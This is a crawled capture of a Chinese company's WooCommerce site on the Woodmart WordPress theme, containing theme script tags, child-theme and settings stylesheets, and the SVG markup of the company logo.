<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.1.2' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.1.2' id='wd-action-after-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.1.2' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.1.2' id='wd-single-product-tabs-accordion-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.1.2' id='wd-accordion-element-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.2' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.2' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.2' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.1.2' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.2' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.1.2' id='wd-cookies-popup-js'></script>
<script type='text/javascript' src='https://www.hesj.com.cn/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.1.2' id='wd-search-full-screen-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hesj.com.cn/wp-content/themes/woodmart-child/style.css?ver=7.1.2
body_size: 325
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/
/*Gravity*/
#tab_settings #gform-settings fieldset:nth-child(-n+2){display:none;}/*Gravity form*/
/*lang*/
#wpbody-content .nav-tab-wrapper a:nth-child(odd){display:none;}
.trp-notice {display:none;}
#trp-options tr:nth-child(2){display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.hesj.com.cn/wp-content/uploads/2023/04/xts-theme_settings_default-1680772410.css?ver=7.1.2
body_size: 3185
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.hesj.com.cn/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.2") format("woff2");
	font-display:swap;
}

:is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product) .wd-products-with-bg, :is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product) .wd-products-with-bg .product-grid-item{
	--wd-prod-bg:rgb(255,255,255); --wd-bordered-bg:rgb(255,255,255);
}

.wd-popup.wd-promo-popup{
	background-color:#dddddd;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:rgb(30,115,190);
	background-image: none;
	background-size:cover;
	background-position:center bottom;
}

.footer-container{
	background-color:rgb(242,242,242);
	background-image: url(https://www.hesj.com.cn/wp-content/uploads/2023/03/footer_shape.png);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

:root{
--wd-text-font:Tahoma,Geneva, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:16px;
}
.whb-top-bar .whb-text-element{
	font-size: 15px;
}

.whb-top-bar .fa{
	color: #f06b03;
}

html .page-title > .container > .title{
	font-size: 36px;
}

@media (max-width: 1024px){
html .page-title > .container > .title{
	font-size: 30px;
}

}
@media (max-width: 767px){
html .page-title > .container > .title{
	font-size: 28px;
}

}
html .product-image-summary-wrap .product_title, html .wd-single-title .product_title, html .post.blog-post-loop .post-title, html .post-single-page .post-title{
	font-weight: 600;font-size: 20px;
}

html .main-page-wrapper .product-grid-item .product-wrapper .wd-entities-title, html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .categories-style-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title, html .slider-type-post .post.blog-post-loop .post-title{
	font-size: 15px;
}

:root{
--wd-primary-color:#0e91e3;
}
:root{
--wd-alternative-color:#f06b03;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
.woodmart-archive-shop .main-page-wrapper{
	background-color:rgb(242,242,242);
	background-image: none;
}

.single-product .main-page-wrapper{
	background-color:rgb(242,242,242);
	background-image: none;
}

:root{
--btn-default-bgcolor:#0e91e3;
}
:root{
--btn-default-bgcolor-hover:#0e91e3;
}
:root{
--btn-accented-bgcolor:#0e91e3;
}
:root{
--btn-accented-bgcolor-hover:#0e91e3;
}
:root{
--notices-success-bg:rgb(14,145,227);
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
							--wd-form-brd-radius: 5px;
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #fff;
		
					--btn-default-color-hover: #fff;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-accented-brd-radius: 5px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1270px;
			}
		}

		.container {
			max-width: 1300px;
		}

		:root{
			--wd-container-width: 1300px;
		}
	
			@media (min-width: 1300px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1300px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1300px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
	
	
	
	
	
					rs-slides [data-type=text],
		rs-slides [data-type=button] {
			font-family: Tahoma, Geneva, sans-serif !important;
		}
		
					rs-slides h1[data-type=text],
			rs-slides h2[data-type=text],
			rs-slides h3[data-type=text],
			rs-slides h4[data-type=text],
			rs-slides h5[data-type=text],
			rs-slides h6[data-type=text] {
				font-family: Poppins !important;
			}
			
/*分隔横线*/
hr {max-width: 100%;}
/*表格样式 滚动条*/
.single-product table td, .single-product table th {padding: 5px 8px;border: 1px solid #e6e6e6;}
.single-product table tr:nth-child(odd){background: #f8f8f8;padding: 5px 8px;}
.single-product table{overflow: overlay;width: 100%!important;display: block;}
.single-product table::-webkit-scrollbar-thumb {border-radius: 8px;border: 3px solid white; background-color: rgba(0, 0, 0, .5);}
.single-product table::-webkit-scrollbar {-webkit-appearance: none;}
.single-product table::-webkit-scrollbar:vertical {width: 10px;}
.single-product table::-webkit-scrollbar:horizontal {height: 10px;}
/*表格样式-产品详情页面属性表*/
/*.woocommerce-product-attributes td,table th {padding: 5px 5%!important;border: 1px solid #e6e6e6!important;}
.woocommerce-product-attributes td{text-align:left;}*/
/*渐变按钮*/
/*.btn.btn-color-alt {color: #fff;background: linear-gradient(90deg, var(--wd-primary-color), var(--wd-alternative-color));}*/

/*headinfobox联系图标*/
.headinfobox p{margin-bottom:0px;}
.productseries .btn-size-default {padding: 12px 6px;}
.popup-quick-view .product_title {font-size: 14px;border-bottom: 1px solid #e6e6e6;padding-bottom: 10px;}
.woocommerce-ordering{display:none;}
/*小工具下划线*/
.widget_archive ul li, .widget_categories ul li, .widget_nav_menu ul li, .widget_pages ul li {border-bottom: 1px solid #ddd;}
.arrows-style-2 .owl-nav>div, .arrows-style-3 .owl-nav>div {background-color: rgb(255 255 255 / 35%);}
.arrows-style-2 .owl-nav>div[class*=prev],.arrows-style-3 .owl-nav>div[class*=prev]{left: 5%;}
.arrows-style-2 .owl-nav>div[class*=next],.arrows-style-3 .owl-nav>div[class*=next]{right: 5%;}
.reset-mb-10 p,.reset-mb-10 h5{margin-bottom: 0px;}
.box-icon-align-left .box-icon-wrapper {margin-right: 10px;}

/*Gravity form*/
.gform_button{
 background-color: var(--wd-primary-color)!important;
	/*background: linear-gradient(90deg, var(--wd-primary-color), var(--wd-alternative-color));*/
    border: 1px solid #ddd;
    color: #fff!important;
    font-size: 13px;
    padding: 12px 25px;border-radius: 5px;}
.gfield_consent_label{display:inline;}
/*小工具产品分类li前图标*/
/*样式一.product-categories li:before{ font-family: 'Font Awesome 5 Free';content: "\f138";line-height: 35px;font-size: 12px;font-weight: 600;
margin-right: 8px;}*/
.product-categories li:before{ font-family: "woodmart-font";content: "\f113";line-height: 35px;font-size: 12px;}
.widget_product_categories .product-categories li a {flex: 1 1 calc(100% - 75px);}
/*download default page模板隐藏多余标题*/
.wpdmpro-template-default .post-single-page .post-title {display: none;}
/*页脚标题*/
.widget-title:before{content: "";width: 15px;height: 30px;display: inline-block;margin-right: 10px;
    background-color: var(--wd-primary-color);border-radius: 30px 0;}
/*.tou .title{border-left: 10px solid var(--wd-primary-color);padding-left: 10px;border-radius: 14px 0px 0px 33px;}*/
.tou .title:before{content: "";width: 15px;height: 30px;display: inline-block;margin-right: 10px;
    background-color: var(--wd-primary-color);border-radius: 30px 0;}
/*计数器加+*/
.counter-value:after{content: "+";position: absolute;font-size: 28px;color:var(--wd-alternative-color);}
/*phone图标水平翻转*/
.fa-phone { transform: rotateY(180deg); }
/*询盘插件*/
#enquiryButton{flex: 0 0 auto;border-radius: var(--btn-accented-brd-radius);
    color: var(--btn-accented-color);
    box-shadow: var(--btn-accented-box-shadow);
    background-color:  var(--wd-alternative-color);}
#enquiryCartButton,.wpcf7-submit{border-radius: var(--btn-accented-brd-radius);
    color: var(--btn-accented-color);
    box-shadow: var(--btn-accented-box-shadow);
    background-color:  var(--wd-alternative-color);}
/*checkout*/
.wc-proceed-to-checkout{display:none;}
.woocommerce-mini-cart__buttons .checkout{display:none;}@media (min-width: 1025px) {
	.whb-divider-element:before {height: 30px;}
#tidio-chat-iframe {inset: auto!important;bottom: 80px!important;right: 0px!important;}

/*totop*/
.scrollToTop {right: 30px!important;bottom: 128px!important;}
/*页脚*/
.menu-footer3-container{padding-top:64px;}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.whb-divider-element:before {height: 30px;}
#tidio-chat-iframe {inset: auto!important;bottom: 120px!important;right: -15px!important;}
/*下拉菜单自动宽度*/
.menu-simple-dropdown li{white-space: nowrap;}
.menu-simple-dropdown .sub-menu-dropdown, .menu-simple-dropdown .sub-sub-menu {min-width: 200px;width: auto;}
/*页脚*/
.menu-footer3-container{padding-top:42px;}


}

@media (min-width: 577px) and (max-width: 767px) {
	#tidio-chat-iframe {inset: auto!important;bottom: 120px!important;right: -15px!important;}
}

@media (max-width: 576px) {
	#tidio-chat-iframe {inset: auto!important;bottom: 50px!important;right: -15px!important;}
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.hesj.com.cn/wp-content/uploads/2023/02/logo-60.svg
body_size: 11095
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg69" sodipodi:docname="鍜岃鐣cdr" x="0px" y="0px" width="134px" height="60px" viewBox="353.945 267.638 134 60" xml:space="preserve"> <path id="path2" fill="none" d="M0,0v595.275h841.89V0H0z"></path> <g id="Layer1000"> <linearGradient id="path12_1_" gradientUnits="userSpaceOnUse" x1="389.9316" y1="329.0137" x2="389.9316" y2="328.7277" gradientTransform="matrix(100.3429 -3.0719 -1.7515 -175.9911 -38179.3203 59368.9414)"> <stop offset="0" style="stop-color:#009EE0"></stop> <stop offset="1" style="stop-color:#102A83"></stop> </linearGradient> <path id="path12" fill="url(#path12_1_)" d="M359.997,267.638c-4.509,6.768-3.681,16.352,2.96,21.356 c7.712,5.813,23.533,10.366,16.224,28.888c4.081-4.026,6.483-9.417,6.63-15.028C386.414,279.9,362.679,286.579,359.997,267.638z"></path> <linearGradient id="path22_1_" gradientUnits="userSpaceOnUse" x1="389.8228" y1="329.0361" x2="389.8228" y2="328.7512" gradientTransform="matrix(78.6156 -50.2877 -30.1777 -131.004 -20353.4355 62994.2578)"> <stop offset="0" style="stop-color:#FFCB00"></stop> <stop offset="1" style="stop-color:#E30016"></stop> </linearGradient> <path id="path22" fill="url(#path22_1_)" d="M356.463,285.073c-1.046,1.588-2.965,6.487-0.887,11.346 c3.908,9.139,11.091,5.608,15.61,13.402c2.463,4.25,2.69,10.06-1.958,15.309c7.253-4.307,10.688-11.267,9.063-17.811 C375.32,295.367,359.616,298.354,356.463,285.073L356.463,285.073z"></path> <linearGradient id="path32_1_" gradientUnits="userSpaceOnUse" x1="390.0479" y1="329.0938" x2="390.0479" y2="328.8087" gradientTransform="matrix(125.8071 97.0168 81.7001 -149.3928 -75555.1563 11605.1504)"> <stop offset="0" style="stop-color:#B1C900"></stop> <stop offset="1" style="stop-color:#005929"></stop> </linearGradient> <path id="path32" fill="url(#path32_1_)" d="M367.94,327.449c15.691,1.755,30.649-8.902,33.7-24.407 c1.075-5.46,0.079-9.339,1.247-14.547c0.927-4.131,4.942-4.835,7.874-4.84c-3.042-1.511-5.983-7.952-13.655-6.704 c-5.281,0.859-8.612,6.426-8.368,13.72C389.896,307.211,384.384,320.115,367.94,327.449L367.94,327.449z M402.686,280.494 c0.635,0,1.151,0.516,1.151,1.15c0,0.636-0.516,1.151-1.151,1.151c-0.636,0-1.15-0.515-1.15-1.151 C401.536,281.009,402.05,280.494,402.686,280.494z"></path> <path id="path34" fill="#0053A0" d="M432.141,290.121h11.448v2.08h-11.448V290.121z M419.357,290.121h9.534l0,0v2.017v15.389v2.017 h-1.4h-5.252h-0.469h-2.413v-17.406l0,0V290.121z M427.491,292.138h-5.252v15.389h5.252V292.138z M417.784,295.973h-2.162v13.571 h2.162V295.973z M410.674,295.973h-4.337v13.571h4.337V295.973z M406.336,293.463h5.421v-1.262h-5.421v-2.08h5.421h2.899h3.127 v2.08h-3.127v1.262h3.127v1.403h-3.127v14.677h-2.899v-14.677h-5.421V293.463z M481.141,298.867h-3.751l2.937,1.895v8.889h2.637 v-7.186l4.242,2.737V302.7L481.141,298.867z M468.268,298.867h3.754l-2.938,1.895v8.889h-2.639v-7.186l-4.24,2.737V302.7 L468.268,298.867z M475.856,290.121L475.856,290.121h8.306h3.044v1.948v8.112l-3.044-1.699v-6.413h-8.306v2.134h7.477v1.326h-7.477 v1.551h7.477v1.326h-17.443v-1.326h7.479v-1.551h-7.479v-1.326h7.479v-2.134h-8.305v6.413l-3.045,1.699v-8.112v-1.948h3.045h8.305 l0,0H475.856z M459.204,300.462h-1.398v7.065h-2.842v-7.065h-2.648v-6.258l-2.527,2.322v7.064l-6.198,4.021v2.04l8.494-5.345v5.238 l0,0h2.88h2.842h1.398v-2.017V300.462z M455.195,292.201v8.261h2.204v-8.261v-2.08h-2.204h-6.714h-2.852v2.08v12.232l2.852-1.74 v-10.492H455.195z M443.125,299.999H441.2v9.545h1.925V299.999z M437.036,298.482v11.062h2.853v-11.062h1.496h2.205v-1.402v-2.214 v-1.403h-2.205h-9.243v1.403h9.243v2.214h-1.496h-2.853h-1.471h-3.424v1.402v11.062h3.424v-11.062H437.036z"></path> <path id="path36" fill="#0053A0" d="M408.369,316.639h3.523v-3.504h1.869v9.037h-1.869v-3.763h-3.523v3.763h-1.868v-9.037h1.868 V316.639z M417.322,314.905v1.776h3.213v1.75h-3.213v1.97h3.213v1.771h-5.081v-9.037h5.081v1.771H417.322z M423.634,319.404 c0.006,0.324,0.083,0.635,0.327,0.863c0.254,0.239,0.605,0.307,0.945,0.307c0.314,0,0.639-0.061,0.889-0.264 c0.199-0.162,0.283-0.361,0.283-0.618c0-0.234-0.054-0.452-0.219-0.624c-0.245-0.25-0.906-0.484-1.246-0.6 c-0.073-0.027-0.152-0.053-0.237-0.078c-0.561-0.189-1.205-0.451-1.664-0.83c-0.284-0.229-0.498-0.517-0.642-0.854 c-0.147-0.349-0.207-0.725-0.207-1.104c0-0.751,0.246-1.419,0.811-1.923c0.579-0.521,1.317-0.709,2.083-0.709 c0.809,0,1.582,0.205,2.187,0.763c0.599,0.553,0.856,1.295,0.896,2.098l0.02,0.421h-1.853l-0.042-0.353 c-0.039-0.33-0.135-0.711-0.38-0.953c-0.218-0.217-0.517-0.279-0.818-0.279c-0.293,0-0.574,0.064-0.794,0.264 c-0.199,0.179-0.273,0.407-0.273,0.672c0,0.134,0.022,0.264,0.076,0.387c0.045,0.098,0.105,0.178,0.192,0.24 c0.235,0.172,0.662,0.315,0.938,0.403c0.111,0.036,0.223,0.071,0.334,0.108c0.695,0.237,1.571,0.6,2.086,1.14 c0.457,0.481,0.644,1.095,0.644,1.752c0,0.78-0.305,1.44-0.896,1.951c-0.619,0.533-1.378,0.749-2.189,0.749 c-0.81,0-1.572-0.213-2.181-0.766c-0.604-0.547-0.887-1.279-0.956-2.081l-0.035-0.417l1.917-0.076L423.634,319.404z M431.608,314.905h-2.6v-1.771h4.468v5.867c0,0.953-0.25,1.877-0.995,2.516c-0.772,0.659-1.862,0.828-2.846,0.828 c-0.062,0-0.126-0.004-0.189-0.006c-0.051-0.004-0.101-0.006-0.151-0.006h-0.399v-1.814h0.615c0.347,0,0.722-0.021,1.06-0.106 c0.235-0.059,0.464-0.155,0.657-0.306c0.136-0.105,0.228-0.24,0.281-0.404c0.096-0.292,0.1-0.814,0.1-1.121V314.905z M444.251,315.494c-0.252-0.244-0.539-0.437-0.866-0.564c-0.339-0.131-0.696-0.188-1.056-0.188c-0.368,0-0.73,0.058-1.072,0.192 c-0.326,0.128-0.609,0.316-0.857,0.563c-0.271,0.274-0.479,0.596-0.618,0.954c-0.151,0.386-0.212,0.791-0.212,1.202 c0,0.41,0.062,0.816,0.212,1.2c0.141,0.36,0.349,0.683,0.62,0.958c0.242,0.248,0.523,0.431,0.845,0.559 c0.346,0.135,0.712,0.191,1.083,0.191c0.383,0,0.766-0.057,1.123-0.202c0.322-0.132,0.598-0.328,0.829-0.589l0.293-0.332 l1.28,1.383l-0.284,0.271c-0.425,0.408-0.914,0.726-1.465,0.934c-0.568,0.215-1.172,0.307-1.776,0.307 c-0.615,0-1.223-0.094-1.798-0.313c-0.551-0.208-1.044-0.519-1.468-0.93c-0.454-0.443-0.805-0.96-1.041-1.549 c-0.244-0.604-0.354-1.239-0.354-1.889c0-0.648,0.11-1.287,0.354-1.891c0.235-0.588,0.588-1.104,1.041-1.545 c0.424-0.414,0.912-0.731,1.465-0.938c0.577-0.219,1.186-0.31,1.801-0.31c0.592,0,1.179,0.085,1.735,0.29 c0.533,0.193,1.013,0.486,1.429,0.871l0.285,0.268l-1.227,1.387L444.251,315.494z M451.014,322.334 c-0.611,0-1.219-0.092-1.792-0.311c-0.557-0.211-1.046-0.531-1.472-0.945c-0.453-0.442-0.805-0.959-1.042-1.545 c-0.244-0.6-0.354-1.234-0.354-1.88c0-0.649,0.112-1.284,0.359-1.887c0.24-0.587,0.591-1.107,1.046-1.55 c0.425-0.41,0.913-0.724,1.464-0.935c0.572-0.218,1.179-0.311,1.79-0.311c0.612,0,1.219,0.093,1.791,0.311 c0.551,0.211,1.037,0.526,1.461,0.935c0.458,0.442,0.812,0.961,1.05,1.551c0.246,0.602,0.357,1.236,0.357,1.886 c0,0.646-0.109,1.28-0.353,1.88c-0.237,0.586-0.589,1.103-1.042,1.543c-0.425,0.415-0.915,0.736-1.468,0.947 C452.237,322.242,451.626,322.334,451.014,322.334z M461.832,318.532l3.085-5.397h1.73v9.037h-1.884l0.065-5.029l-2.98,5.172 l-2.985-5.174l0.047,5.031h-1.872v-9.037h1.697L461.832,318.532z M477.425,315.494c-0.253-0.244-0.54-0.437-0.867-0.564 c-0.339-0.131-0.696-0.188-1.056-0.188c-0.368,0-0.73,0.058-1.072,0.192c-0.326,0.128-0.609,0.316-0.857,0.563 c-0.271,0.274-0.479,0.596-0.618,0.954c-0.149,0.386-0.212,0.791-0.212,1.202c0,0.41,0.063,0.816,0.212,1.2 c0.141,0.36,0.349,0.683,0.621,0.958c0.241,0.248,0.522,0.431,0.844,0.559c0.346,0.135,0.712,0.191,1.083,0.191 c0.383,0,0.766-0.057,1.123-0.202c0.322-0.132,0.6-0.328,0.829-0.589l0.293-0.332l1.28,1.383l-0.284,0.271 c-0.425,0.408-0.914,0.726-1.465,0.934c-0.568,0.215-1.171,0.307-1.776,0.307c-0.615,0-1.223-0.094-1.798-0.313 c-0.551-0.208-1.044-0.519-1.466-0.93c-0.456-0.443-0.807-0.96-1.043-1.549c-0.244-0.604-0.354-1.239-0.354-1.889 c0-0.648,0.109-1.287,0.354-1.891c0.236-0.588,0.588-1.104,1.043-1.545c0.422-0.414,0.91-0.731,1.463-0.938 c0.577-0.219,1.186-0.31,1.801-0.31c0.592,0,1.179,0.085,1.735,0.29c0.533,0.193,1.013,0.486,1.429,0.871l0.285,0.268l-1.227,1.387 L477.425,315.494z M485.394,318.518v-5.383h1.846v9.037h-1.481l-3.909-5.57v5.57h-1.847v-9.037h1.614L485.394,318.518z M436.749,321.18c0,0.277-0.101,0.521-0.295,0.697c-0.187,0.201-0.422,0.306-0.697,0.306c-0.286,0-0.526-0.095-0.708-0.294 c-0.206-0.188-0.295-0.432-0.295-0.709c0-0.271,0.096-0.512,0.302-0.719c0.197-0.177,0.433-0.275,0.701-0.275 c0.257,0,0.491,0.104,0.692,0.291C436.64,320.666,436.749,320.906,436.749,321.18L436.749,321.18z M469.922,321.18 c0,0.277-0.102,0.521-0.295,0.697c-0.188,0.201-0.423,0.306-0.698,0.306c-0.286,0-0.526-0.095-0.708-0.294 c-0.206-0.188-0.295-0.432-0.295-0.709c0-0.271,0.096-0.512,0.303-0.719c0.196-0.177,0.432-0.275,0.7-0.275 c0.257,0,0.491,0.104,0.692,0.291C469.813,320.666,469.922,320.906,469.922,321.18z M451.003,320.563 c0.372,0,0.744-0.056,1.093-0.191c0.322-0.127,0.603-0.314,0.847-0.559c0.271-0.273,0.475-0.595,0.615-0.953 c0.151-0.386,0.216-0.791,0.216-1.205c0-0.408-0.066-0.811-0.216-1.191c-0.144-0.365-0.352-0.686-0.627-0.965 c-0.244-0.247-0.528-0.436-0.853-0.563c-0.343-0.135-0.707-0.192-1.075-0.192c-0.367,0-0.729,0.059-1.072,0.193 c-0.322,0.128-0.602,0.315-0.845,0.563c-0.27,0.273-0.477,0.591-0.615,0.949c-0.151,0.386-0.216,0.793-0.216,1.207 s0.064,0.819,0.216,1.205c0.139,0.358,0.344,0.68,0.615,0.951c0.243,0.246,0.524,0.434,0.847,0.562 C450.274,320.507,450.637,320.563,451.003,320.563L451.003,320.563z"></path> <linearGradient id="path46_1_" gradientUnits="userSpaceOnUse" x1="389.7598" y1="330.457" x2="389.7598" y2="330.171" gradientTransform="matrix(-81.5843 -103.573 -59.2744 142.556 51763.1914 -6413.6255)"> <stop offset="0" style="stop-color:#B1C900"></stop> <stop offset="1" style="stop-color:#005929"></stop> </linearGradient> <path id="path46" fill="url(#path46_1_)" fill-opacity="0" d="M397.105,276.951c-5.281,0.859-8.612,6.426-8.368,13.72 c1.158,16.915-3.975,29.302-20.418,36.579C406.43,320.611,390.899,286.597,397.105,276.951L397.105,276.951z"></path> <linearGradient id="path56_1_" gradientUnits="userSpaceOnUse" x1="389.9258" y1="329.0283" x2="389.9258" y2="328.7431" gradientTransform="matrix(77.3245 -29.1751 -16.4358 -137.2579 -24377.2637 56822.9414)"> <stop offset="0" style="stop-color:#FFCB00"></stop> <stop offset="1" style="stop-color:#E30016"></stop> </linearGradient> <path id="path56" fill="url(#path56_1_)" d="M369.228,325.129c7.253-4.307,10.688-11.267,9.063-17.811 c-2.97-11.952-18.674-8.964-21.827-22.246c-2.94,13.655,13.945,15.933,17.855,22.72 C377.437,313.209,375.104,320.773,369.228,325.129L369.228,325.129z"></path> <linearGradient id="path66_1_" gradientUnits="userSpaceOnUse" x1="390.3916" y1="330.3906" x2="390.3916" y2="330.1051" gradientTransform="matrix(-75.3824 100.9597 52.7834 144.1854 12371.2773 -86739.9297)"> <stop offset="0" style="stop-color:#009EE0"></stop> <stop offset="1" style="stop-color:#102A83"></stop> </linearGradient> <path id="path66" fill="url(#path66_1_)" d="M379.181,317.882c4.081-4.026,6.483-9.417,6.63-15.028 c0.603-22.953-23.132-16.274-25.814-35.216c-3.352,18.135,13.179,18.684,20.379,28.604 C383.851,301.026,384.646,309.573,379.181,317.882L379.181,317.882z"></path> </g> </svg> 